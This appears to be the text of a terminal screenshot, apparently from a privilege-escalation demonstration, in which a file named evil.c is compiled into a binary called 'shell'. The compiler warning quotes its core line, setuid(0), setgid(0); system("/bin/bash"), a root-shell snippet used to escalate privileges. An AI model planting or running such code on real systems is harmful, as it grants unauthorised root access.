 /usr/bin/zsh
~ # nano evil.c
~ # gcc evil.c -o shell
evil.c: In function ‘main’:
evil.c:7:24: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
setuid(0), setgid(0); system("/bin/bash");
^~~~~~
~ #